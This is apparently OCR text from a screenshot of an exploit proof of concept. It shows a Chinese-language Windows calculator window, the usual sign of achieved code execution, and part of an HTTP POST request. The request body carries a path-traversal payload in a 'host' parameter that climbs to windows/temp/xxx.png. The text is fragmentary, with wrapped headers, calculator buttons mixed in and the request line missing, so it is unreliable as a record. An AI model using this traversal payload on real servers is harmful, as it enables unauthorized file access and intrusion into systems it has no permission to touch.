 计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 -
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 65
host=127.0.0.1/../../../../../../../../../../windows/temp/
xxx.png